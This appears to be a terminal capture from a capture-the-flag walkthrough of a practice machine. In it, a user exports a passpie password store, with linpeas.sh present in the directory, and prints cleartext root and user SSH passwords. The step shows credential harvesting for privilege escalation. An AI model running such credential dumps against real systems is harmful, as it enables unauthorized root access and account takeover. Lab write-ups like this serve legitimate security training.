 jnelson@meta2:~$ passpie export passwd
Passphrase:
jnelson@meta2:~$ ls
linpeas.sh  passwd  user.txt
jnelson@meta2:~$ cat passwd
credentials:
- comment: ''
  fullname: root@ssh
  login: root
  modified: 2022-06-26 08:58:15.621572
  name: ssh
  password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
  fullname: jnelson@ssh
  login: jnelson
  modified: 2022-06-26 08:58:15.514422
  name: ssh
  password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
jnelson@meta2:~$